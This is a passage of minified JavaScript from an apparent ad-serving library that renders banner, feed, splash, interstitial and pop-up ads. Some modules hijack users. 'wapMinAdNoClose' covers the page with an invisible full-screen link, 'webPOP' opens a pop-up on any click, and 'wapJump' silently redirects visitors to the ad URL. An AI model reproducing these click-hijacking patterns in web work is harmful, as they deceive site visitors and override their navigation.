i=document.createElement("div");i.innerHTML=n.join("");i.style.zIndex=1e4;i.style.position="absolute";if(e.response.Adunit.Position===2){i.style.top=0}if(e.response.Adunit.Position===3){i.style.bottom=0}e.node.appendChild(i)}},wapCloseBtn:function(e,t,n,i){if(!n){n="rightTop"}var r="";if(n==="leftTop"){r=" left: 6px; top: 6px"}else if(n==="leftBottom"){r=" left: 6px; bottom: 6px"}else if(n==="rightTop"){r=" right: 6px; top: 6px"}else if(n==="rightBottom"){r=" right: 6px; bottom: 6px"}else if(n==="leftCenter"){r=" left: 6px;top:50%;margin-top: -10px"}else if(n==="rightCenter"){r=" right: 6px;top:50%;margin-top: -10px"}var a=document.createElement("div"),o=this;a.style.cssText="cursor: pointer;height: 20px;width: 20px;position: absolute;z-index: 2147483647;display: block;border-radius: 10px;background: rgba(102, 102, 102, 0.7);font-size: 11px;color: rgb(255, 255, 255);text-align: center;line-height: 20px;"+r+"";a.innerText="X";if(i){i.appendChild(a)}else{e.node.appendChild(a)}a.onclick=function(){if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);if(t){if(e.response.Adunit.Position===2){document.body.style.paddingTop="0px"}if(e.response.Adunit.Position===3){document.body.style.paddingBottom="0px"}}return false};return a},readyImgDisplay:function(t,n,i,r,e,a,o){for(var s=0;s<onLoadBefore.length;s++){onLoadBefore[s](t,"","",n)}if(n.CreativeType===3&&n.Html!==""){v.loadScriptHtml(t,n.Html);return}t.node.style.zIndex=2147483647;var l=["bounce","flash","pulse","rubberBand","shake","swing","tada"];var d=".__zy_animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.__zy_animated.__zy_infinite{-webkit-animation-iteration-count:1;animation-iteration-count:1}.__zy_animated.__zy_hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes zy_a_bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@-webkit-keyframes zy_a_flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes zy_a_pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25)scaleY(0.75);transform:scaleX(1.25)scaleY(0.75)}40%{-webkit-transform:scaleX(0.75)scaleY(1.25);transform:scaleX(0.75)scaleY(1.25)}60%{-webkit-transform:scaleX(1.15)scaleY(0.85);transform:scaleX(1.15)scaleY(0.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@-webkit-keyframes zy_a_swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes zy_a_tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9)rotate(-3deg);transform:scale(0.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1)rotate(3deg);transform:scale(1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1)rotate(-3deg);transform:scale(1.1)rotate(-3deg)}100%{-webkit-transform:scale(1)rotate(0);transform:scale(1)rotate(0)}}@-webkit-keyframes zy_a_wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%)rotate(-5deg);transform:translateX(-25%)rotate(-5deg)}30%{-webkit-transform:translateX(20%)rotate(3deg);transform:translateX(20%)rotate(3deg)}45%{-webkit-transform:translateX(-15%)rotate(-3deg);transform:translateX(-15%)rotate(-3deg)}60%{-webkit-transform:translateX(10%)rotate(2deg);transform:translateX(10%)rotate(2deg)}75%{-webkit-transform:translateX(-5%)rotate(-1deg);transform:translateX(-5%)rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@-webkit-keyframes zy_a_circle{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.__zy_bounce{-webkit-animation-name:zy_a_bounce;animation-name:zy_a_bounce}.__zy_flash{-webkit-animation-name:zy_a_flash;animation-name:zy_a_flash}.__zy_pulse{-webkit-animation-name:zy_a_pulse;animation-name:zy_a_pulse}.__zy_rubberBand{-webkit-animation-name:zy_a_rubberBand;animation-name:zy_a_rubberBand}.__zy_shake{-webkit-animation-name:zy_a_shake;animation-name:zy_a_shake}.__zy_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:zy_a_swing;animation-name:zy_a_swing}.__zy_tada{-webkit-animation-name:zy_a_tada;animation-name:zy_a_tada}.__zy_wobble{-webkit-animation-name:zy_a_wobble;animation-name:zy_a_wobble}.__zy_circle{animation:zy_a_circle 10s ease 0s infinite normal none running !important}";var f="show-"+t.container;var c="show_img-"+t.container;var p=document.createElement("div");p.id=f;t.showImgId=c;t.showId=f;var h=document.createElement("a");h.target="_blank";h.style.display="block";h.href=n.Click;h.className="external";var u=document.createElement("img");u.id=c;u.style.display="block";u.style.width="100%";if(!n.Creative.endsWith(".txt")){u.src=n.Creative}u.border=0;if(t.response.Platform==="web"){u.style.height="100%"}if(o=="wapSplash"){u.style.height="100%";u.style.width="100%";u.style.objectFit="cover";p.style.width="100%";p.style.height="100%";h.style.display="contents"}if(o=="wapBanner"){p.style.width="100%"}h.appendChild(u);p.appendChild(h);this.logo(t);t.node.appendChild(p);x.bind(t,p);if(t.response.Adunit.Show==="animation-on"&&e){v.setStyle(d);setInterval(function(){p.className="";setTimeout(function(){var e="__zy_"+l[Math.floor(Math.random()*l.length)];p.className=e+" __zy_animated __zy_infinite"},1e3)},5e3)}var g=t.response.Adunit.Position;function m(){var e=u.clientHeight;if(i){if(g===2){document.body.style.paddingTop=e+"px"}else if(g===3){document.body.style.paddingBottom=e+"px"}}}function y(){t.node.style.display="block";if(g!==1){if(g===3&&t.response.Platform!=="web"){p.style.position="absolute";p.style.bottom=0}}m();if(r||i&&t.response.Adunit.Position!==1){b.wapCloseBtn(t,i,"",p)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](t,p.innerText,t.node,n)}if(a){a()}}if(u){if(n.Creative.endsWith(".txt")){y()}u.onload=function(e){if(!n.Creative.endsWith(".txt")){y()}setTimeout(function(){m()},200)};u.onerror=function(e){t.node.style.display="none";throw"广告图片地址丢失: "+u.src}}else{}},readyIframeDisplay:function(r,a,o,s){var l=r.node;l.style.zIndex=2147483647;l.style.display="none !important";var e=document.createElement("iframe");var d="o_framean_"+r.container;e.id=d;e.scrolling="no";e.style.cssText="border: 0pt none;";l.appendChild(e);var f=this;var c='<!doctype html><html><head><meta charset=utf8 /> <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"></head><body style="margin:0px;padding:0px">'+a+"</body></html>";try{setTimeout(function(){for(var e=0;e<onLoadBefore.length;e++){onLoadBefore[e](r,a,i,s)}function t(){l.style.display="block";if(r.response.DisplayLogo&&i.getElementById("oav")){i.getElementById("oav").style.display="block"}if(o){o(l,n,i)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](r,a,i,s)}}var n=document.getElementById(d);var i=n.contentWindow.document;i.open("text/html","replace");i.write([c,f.logo(r,true)].join(""));x.bind(r,i);t();i.close()},10)}catch(e){u(e,"readyIframeDisplay error")}return l}})});define("wapText",function(e,t){var d=e("html");N(t,{ready:function(r,e){r.width="100%";function t(t,n,i){t.style.display="none";setTimeout(function(){t.style.display="block";t.style.width=r.width;n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px";if(r.response.Adunit.Position===2){t.style.top="3px";t.style.left="0px";t.style.position="fixed";document.body.style.paddingTop=e+"px"}else if(r.response.Adunit.Position===3){t.style.left="0px";t.style.bottom="3px";t.style.position="fixed";document.body.style.paddingBottom=e+"px"}},100)}if(e.ButtonText===""){e.ButtonText="OPEN"}var n={c:".a{color:inherit;cursor:pointer;text-decoration:inherit;}"+".row{overflow:hidden;border:1px solid #e5e5e5;width:100%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:rgb(192,124,189);}"+".ig{flex:.3;padding:10px;}.ig img{width:100%;border-radius:20px;}.b{flex:1;font-size:13px;padding:5px;text-align:left;color:#fff;}"+".d{width:80px;text-align:center;font-size:14px;background-color:rgb(85,85,85);border-radius:15px;"+"height:30px;color:#fff;line-height:30px;margin-right:10px;justify-content:center;}.v1{display:flex;margin-bottom:10px;}.v1tit{flex:1;font-size:16px;    font-size: 18px;font-weight: 500;}"+".v1 .d{display:flex;height:40px;width:100px;line-height:40px;border-radius:20px;background-color:#fff;color:rgb(231,69,85);flex: 1;margin-left: 20px;}",b:['<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div>{{b}}</div><div class="c">{{c}}</div></div><div class="d">{{d}}</div></div>','<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div class="v1"><div class="v1tit">{{b}}</div><div class="d">{{d}}</div></div><div class="b1">{{c}}</div></div></div>']};var i={a:e.Icon,b:e.TextTitle,c:e.TextContent,d:e.ButtonText};var a=n.b[Math.floor(Math.random()*n.b.length)];for(var o in i){if(i.hasOwnProperty(o)){var s=new RegExp("{{"+o+"}}","g");a=a.replace(s,i[o])}}var l="<style>"+n.c+"</style>";a='<a class="a"" href="'+e.Click+'" target="_blank">'+a+"</a>";d.readyIframeDisplay(r,l+a,t,e)}})});define("wapFedd",function(e,t){var l=e("html");N(t,{ready:function(r,t){r.width="100%";var a=r.response.Adunit.Style;function e(e){var t={};switch(e){case"feed-wrapper":t={width:r.width,"border-width":a.global.borderWidth+"px","border-color":a.global.borderColor,"border-style":a.global.borderStyle,"font-family":a.global.fontFamily,"background-color":a.global.backgroundColor,"padding-top":a.global.paddingTop+"px","padding-left":a.global.paddingLeft+"px","padding-right":a.global.paddingRight+"px","padding-bottom":a.global.paddingBottom+"px"};break;case"feed-title":t={"font-weight":a.title.textStyle.textBold?700:400,"text-align":a.title.textStyle.textAlign,"font-size":a.title.fontSize+"px",color:a.title.textStyle.color,"padding-top":a.title.paddingTop+"px","padding-left":a.title.paddingLeft+"px","padding-right":a.title.paddingRight+"px","padding-bottom":a.title.paddingBottom+"px"};break;case"feed-image":t={width:a.image.width+(a.image.pixel==0?"%":"px"),"padding-top":a.image.paddingTop+"px","padding-left":a.image.paddingLeft+"px","padding-right":a.image.paddingRight+"px","padding-bottom":a.image.paddingBottom+"px"};break;case"feed-content":t={"font-weight":a.content.textStyle.textBold?700:400,"text-align":a.content.textStyle.textAlign,"font-size":a.content.fontSize+"px",color:a.content.textStyle.color,"padding-top":a.content.paddingTop+"px","padding-left":a.content.paddingLeft+"px","padding-right":a.content.paddingRight+"px","padding-bottom":a.content.paddingBottom+"px"};break;case"feed-bottom":break;case"feed-url":t={"font-weight":a.url.textStyle.textBold?700:400,"text-align":a.url.textStyle.textAlign,"font-size":a.url.fontSize+"px",color:a.url.textStyle.color,"padding-top":a.url.paddingTop+"px","padding-left":a.url.paddingLeft+"px","padding-right":a.url.paddingRight+"px","padding-bottom":a.url.paddingBottom+"px"};break;case"feed-btn":t={color:a.button.color,"border-color":a.button.borderColor};break}var n=[];for(var i in t){n.push(i+":"+t[i])}return n.join(";")}function n(){var e=a.image.specsType==0?t.FeedHorizontal:t.FeedVertical;return"<img  id='feed-image' src='"+e+"' width='100%'>"}var i="<style>.feed-wrapper{width:"+r.width+';overflow:hidden;text-overflow:ellipsis;background-color:#fff;}.feed-root{overflow:hidden;}.feed-wrapper a{text-decoration:none;}.feed-image{font-size:0;line-height:0;overflow:hidden;border:none;}.feed-title{color:#212121;display:block;line-height:18px;overflow:hidden;}.feed-content{color:#757575;display:block;line-height:15px;overflow:hidden;padding:0 0 10px 0;}.feed-ad{background-color:#57956A;border-radius:2px;color:white;font-family:"Roboto",arial,sans-serif;font-size:11px;font-weight:400;line-height:13px;overflow:hidden;padding:0 3px 0 2px;white-space:nowrap;display:inline-block;margin-left:10px;_zoom:1;*display:inline;}.feed-url{display:inline-block;font-size:11px;font-weight:400;line-height:13px;color:#8c8c8c;overflow:hidden;text-overflow:ellipsis;}.feed-btn{display:inline-block;float:right;font-size:12px;height:25px;line-height:25px;width:81px;border:1px solid #999999;text-align:center;margin-right:10px;border-radius:2px;background-color:#ffffff;color:#757575;}.feed-bottom{overflow:hidden;}.feed-title.top{display:none;}.s1 .feed-image{}.s2 .feed-image{float:left;width:40%;}.image-right .feed-image{width:40% !important;float:right !important;}.s3 .feed-image{float:left;width:40%;}.s3 .top{display:block;}.s3 .def{display:none;}.s4 .feed-image{display:none;}</style>';var o='<div class="feed-wrapper '+a.name+' " style="'+e("feed-wrapper")+'">\n'+'    <a href="'+t.Click+'" class="external" target="_blank"><div class="feed-root" style="'+e("feed-root")+'">\n'+'        <div class="feed-title top" style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-image" style="'+e("feed-image")+'">'+n()+"</div>\n"+'        <div class="feed-title def"  style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-content"  style="'+e("feed-content")+'">'+t.TextContent+"</div> "+'        <div class="feed-bottom" style="'+e("feed-bottom")+'">\n'+'                <div class="feed-ad">广告</div>\n'+'                <div class="feed-url"  style="'+e("feed-url")+'"></div>\n'+'                <div class="feed-btn"  style="'+e("feed-btn")+'">访问网站</div>\n'+"       </div>\n"+"    </div></a>\n"+"</div>\n";function s(t,n,i){i.getElementById("feed-image").onload=function(){t.style.width=r.width+"px";n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px"}}return l.readyIframeDisplay(r,i+o,s,t)}})});define("wapMinAd",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.height=80;e.width=80;e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}var r=a.wapCloseBtn(e);r.style.right="-10px";r.style.top="-10px";a.readyImgDisplay(e,t,false,false,false)}})});define("wapMinAdNoClose",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}a.readyImgDisplay(e,t,false,false,false);var r=document.createElement("a");r.href=t.Click;r.className="external";if(e.response.Bidding.toLowerCase()=="cpm"){r.href=t.Click+"&ccpm=1"}r.target="_blank";r.style.cssText="display: block;position:fixed;top:0;left:0;z-index:2147483647; width: 100%;height:100%";o.bind(r,"click",function(){r.parentNode.removeChild(r)});document.body.appendChild(r)}})});define("wapInterstitial",function(e,t){var a=e("html");N(t,{ready:function(e,t){var n=window.screen.width;var i=40,r=n-i;e.height=r/e.response.Width*e.response.Height;e.width=r;e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";a.readyImgDisplay(e,t,false,true,false)}})});define("webTag",function(e,t){N(t,{ready:function(t,n){use("wapTag",function(e){e.ready(t,n)})}})});define("wapTag",function(e,t){var n=e("html"),i=e("utils");N(t,{ready:function(e,t){i.setStyle('.AfE1acBef {position: relative;} .AfE1acBef a {display: inline-block;position: absolute;background: #fff;text-align: center;overflow: hidden;color: #fff;font-family: "微软雅黑";text-decoration: none;}.aBefB1 {font-size: 24px;}.aBefB2 {font-size: 20px;}.aBefB2_5 {font-size: 18px;}.aBefB2_6 {font-size: 16px;}.aBefB2_7 {font-size: 14px;}.aBefB3 {font-size: 12px;}');if(e.response.Platform=="mobile"){e.node.style.width="100%";e.node.className="AfE1acBef";e.node.style.display="block";var n=e.node.offsetWidth;e.response.Width=n}var d={width:e.response.Width,height:e.response.Height,tag_color:"#ad68d7,#71cdc9,#49c081,#4792ff,#f67abe,#6cc3df,#d381e2,#ffbb39,#a4de9e,#cf8ef6,#79bebb,#5feda2,#76a8f0,#f490c7,#7cd7f4,#e9a1f6,#fbd010,#c2f5bc"};var r=t;var f={};f.init=function(){f.bw=2;f.mb=[100,25];f.scale=[6,6];f.bA=Array();f.preset();f.putdata()};f.preset=function(){f.c=d.tag_color.split(",");f.row=Math.floor(d.height/f.mb[1]);f.col=Math.floor(d.width/f.mb[0]);f.bn1=Math.round(f.row*f.col/f.scale[0]);f.bn2=Math.round(f.row*f.col/f.scale[1]);if(f.row<2){f.bn1=0}if(f.col<2){f.bn1=f.bn2=0}if(f.row*f.row<20){f.bw=1}f.ah=Math.floor(d.height/f.row)-f.bw;f.aw=Math.floor(d.width/f.col)-f.bw;f.ac=e.node;f.ac.style.width=d.width+"px";f.ac.style.height=d.height+"px"};f.putdata=function(){for(var e=0,t=f.row*f.col;e<t;e++){f.flag=false;var n=document.createElement("a");if(!r[e]){var i=Math.floor(Math.random()*r.length+1)-1;r[e]=r[i]}n.innerHTML=r[e].TextTitle;n.href=r[e].Click;n.target="_blank";if(f.bn1){f.bn1--;f.run(f.box1,1,1,n)}else{if(f.bn2){f.bn2--;f.run(f.box2,1,0,n)}else{f.run(f.box3,0,0,n)}}}};f.run=function(e,t,n,i){for(var r=0;r<300;r++){var a=Math.floor(Math.random()*(f.row-t));var o=Math.floor(Math.random()*(f.col-n));if(e(a,o,i)){break}}if(!f.flag){for(var a=0;a<f.row;a++){for(var o=0;o<f.col;o++){if(f.box3(a,o,i)){a=f.row;break}}}}};f.box1=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(f.bA[e-1][t]=="aBefB1"&&f.bA[e-1][t+1]=="aBefB1"&&f.bA[e-2][t]=="aBefB1"&&f.bA[e-2][t+1]=="aBefB1"||f.bA[e+2][t]=="aBefB1"&&f.bA[e+2][t+1]=="aBefB1"&&f.bA[e+3][t]=="aBefB1"&&f.bA[e+3][t+1]=="aBefB1"||f.bA[e][t+2]=="aBefB1"&&f.bA[e][t+3]=="aBefB1"&&f.bA[e+1][t+2]=="aBefB1"&&f.bA[e+1][t+3]=="aBefB1"||f.bA[e][t-1]=="aBefB1"&&f.bA[e][t-2]=="aBefB1"&&f.bA[e+1][t-1]=="aBefB1"&&f.bA[e+1][t-2]=="aBefB1"){return false}if(!f.bA[e][t]&&!f.bA[e][t+1]){if(!f.bA[e+1][t]&&!f.bA[e+1][t+1]){f.bA[e][t]=f.bA[e][t+1]=f.bA[e+1][t]=f.bA[e+1][t+1]="aBefB1";n.className="aBefB1";var i=Math.floor(Math.random()*1);f.style(e,t,2,2,n,i);f.flag=true;return true}}return false};f.box2=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(!f.bA[e][t]&&!f.bA[e+1][t]){f.bA[e][t]=f.bA[e+1][t]="aBefB2";var i=Math.ceil(n.innerHTML.replace(/[^x00-xff]/g,"ci").length/2);n.className="aBefB2 aBefB2_"+i;var r=Math.floor(Math.random()*2)+1;f.style(e,t,2,1,n,r);f.flag=true;return true}return false};f.box3=function(e,t,n){f.bA[e]=f.bA[e]||[];if(!f.bA[e][t]){f.bA[e][t]=1;n.className="aBefB3";var i=Math.floor(Math.random()*(f.c.length/2-3))+3;f.style(e,t,1,1,n,i);f.flag=true;return true}return false};f.style=function(e,t,n,i,r,a){var o=(f.ah+f.bw)*e;var s=(f.aw+f.bw)*t;r.style.top=o+"px";r.style.left=s+"px";r.style.height=r.style.lineHeight=f.ah*n+f.bw*(n-1)+"px";r.style.width=f.aw*i+f.bw*(i-1)+"px";var l=f.c[a];r.style.backgroundColor=l;f.ac.appendChild(r);if(e+(n-1)==f.row-1){r.style.height=r.style.lineHeight=d.height-(f.ah+f.bw)*e+"px"}if(t+(i-1)==f.col-1){r.style.width=d.width-(f.aw+f.bw)*t+"px"}};f.init()}})});define("wapSplash",function(e,t){var o=e("html"),s=e("utils");N(t,{ready:function(e,t){if(e.response.Adunit.Refresh>0){var n=s.getCookie("wapSplashStats");if(n==="1"){return}s.setCookie("wapSplashStats","1",{expires:e.response.Adunit.Refresh})}e.height=window.screen.height+"px";e.width=window.screen.width+"px";e.node.style.cssText="position: fixed; z-index: 2147483647;top: 0;left:0;width:"+e.width+";height:"+e.height;var i=5;var r=document.createElement("span");r.style.cssText="z-index:100;width: 28px;height:28px;line-height: 28px;border-radius: 50%;background: gray;color: #fff;position: absolute;top: 5px;right: 5px;text-align: center;";r.innerText=i;r.id="__wapSplash"+e.container;e.node.appendChild(r);var a=setInterval(function(){if(i-1===0){clearInterval(a);if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);return}i-=1;r.innerText=i},1e3);o.readyImgDisplay(e,t,false,false,false,"","wapSplash")}})});define("wapFixedBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=1;e.ready(t,n)})}})});define("wapTopBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=2;e.ready(t,n)})}})});define("wapBottomBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=3;e.ready(t,n)})}})});define("newBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){e.ready(t,n)})}})});define("wapBanner",function(e,t){var n=e("utils"),i=e("html"),r=e("ack");N(t,{ready:function(t,n){function e(){var e=t.response.Adunit.Position;t.node.style.width="100%";if(e===2||e===3){t.node.style.position="fixed";if(e===2){t.node.style.top="0px";t.node.style.left="0px"}else if(e===3){t.node.style.left="0px";t.node.style.bottom="0px"}}if(e===1){t.node.style.position="relative";i.readyImgDisplay(t,n,false,false,true,"","wapBanner")}else{i.readyImgDisplay(t,n,true,true,true,"","wapBanner");i.injectionTransparentClickLayer(t,n)}}e()}})});define("default",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width=e.width+"px";e.node.style.height=e.height+"px";n.readyImgDisplay(e,t,false,false,false)}})});define("webBnnaer100",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";n.readyImgDisplay(e,t,false,false,false)}})});define("wapJump",function(e,t){var r=e("utils");N(t,{ready:function(e,t){var n=t.Click;var i=r.getCookie("wapJumpStats");if(i==="1"){return}r.setCookie("wapJumpStats","1",{expires:60});window.location=n}})});define("webRightFloat",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";e.node.style.height=e.height+"px";e.node.style.cssText="position: fixed; z-index: 2147483647; bottom: 0px;right: 0px;width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});define("webCouplet",function(e,t){var i=e("html");N(t,{ready:function(t,n){t.node.style.width=t.width+"px";t.node.style.height=t.height+"px";t.node.style.cssText="position:fixed;left:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";i.readyImgDisplay(t,n,false,true,false,function(){var e={};N(e,t);e.node=document.createElement("ins");e.id=t.id+"_1";e.container=t.container+"_1";e.node.style.cssText="position:fixed;right:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";document.body.appendChild(e.node);i.readyImgDisplay(e,n,false,true,false)})}})});define("webTuWen",function(e,t){var u=e("html");N(t,{ready:function(r,e){function t(e,t,n){var i=r.height;e.style.width=r.width+"px";e.style.height=i+"px";t.width=r.width;t.height=i}function n(e,t){var n=[];for(var i=0;i<e;i++){n.push(i)}var r=[];for(c=0;c<t;c++){var a=Math.floor(Math.random()*n.length);r.push(n[a]);n.splice(a,1)}return r}var i=10;var a=6;var o=n(i,a);var s=g.storageServer+"/file/tuwen/";var l='<style>.pic_item{float:left;overflow:hidden;width:160px}.pic_item a{text-decoration:none}.pic_item a.link{color:#000;font-family:"微软雅黑";font-size:14px;font-weight:normal}.pic_item .title{margin:0 auto;padding:0;overflow:hidden;text-align:center;text-decoration:none;font-weight:normal;width:125px;height:20px;line-height:20px;position:relative}.pic{text-align:center;margin:2px 2px 0 2px;border:0px solid #ddd;height:230px;width:154px;overflow:hidden}.pic img{width: 100%}</style>';var d="<div>";var f=[];if(e.length>=a){for(var c=0;c<a;c++){f.push(e[c])}}else{for(var c=0;c<e.length;c++){f.push(e[c])}var p=a-f.length;for(var c=0;c<p;c++){f.push(e[Math.floor(Math.random()*e.length)])}}for(var c=0;c<f.length;c++){var h=f[c].Click;d=d+"<div class='pic_item'><div class='pic'><a href='"+h+"' class='external' target='_blank'><img src="+s+o[c]+".jpg"+"/></a></div><div class='title'><a href='"+h+"' target='_blank' class='link'>"+f[c].TextTitle+"</a></div></div>"}d=d+"</div>";return u.readyIframeDisplay(r,l+d,t,e)}})});define("webPOP",function(e,t){var l=e("utils");function i(e,t){var n=window,i=document,r="width="+screen.width+",height="+screen.height+",toolbar=1,location=1,titlebar=1,menubar=1,scrollbars=1,resizable=1,directories=1,status=1",a=false;var o=t.Click;function s(){var e=function(){if(a){return}a=window.open(o,"_blank",r+",left=0,top=0")};e();l.bind(i,"click",e)}s()}N(t,{ready:function(e,t){if(e.response.Adunit.Refresh===0){i(e,t);return}var n=l.getCookie("webPOPStats");if(n==="1"){return}i(e,t);l.setCookie("webPOPStats","1",{expires:e.response.Adunit.Refresh})}})});define("webText",function(e,t){var a=e("html");N(t,{ready:function(i,e){function t(e,t,n){e.style.width=i.width+"px";e.style.height=i.height+"px";t.width=i.width+"px";t.height=i.height+"px"}var n="<style>a{width:"+i.width+"px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin: 0 auto;overflow:hidden;border:1px solid #e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{"+(e.Creative?"flex:.3":"")+";}.images img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>";var r='<a href="//'+e.Click+'" class="external" target="_blank" style="display:block;"><div class="row"><div class="images"><img src="'+e.Creative+'" style="display: block;"></div><div class="title">'+e.TextTitle+'</div><div class="btn">'+e.ButtonText+"</div></div></a>";a.readyIframeDisplay(i,n+r,t,e)}})});define("wapM3Banner",function(e,t){var n=e("html"),a=e("ack");N(t,{ready:function(e,t){var n="";for(var i=0;i<t.length;i++){n=n+"<div  ><a href='"+t[i].Click+"' target='_blank'><img width='100%' style='display: block;' src='"+t[i].Creative+"'/></a></div>"}var r=document.createElement("div");r.style.width="100%";r.innerHTML=n;e.node.appendChild(r);a.bind(e,r);e.node.style.display="block";for(var i=0;i<onLoadAfter.length;i++){onLoadAfter[i](e,r.innerText,e.node,t)}}})});define("webInterstitial",function(e,t){var 